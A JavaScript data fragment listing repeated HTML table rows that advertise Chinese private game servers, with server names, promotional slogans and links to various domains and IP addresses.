adlistData[1812] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月30日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月30日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月30日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月30日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1855] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月30日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1862] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月30日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
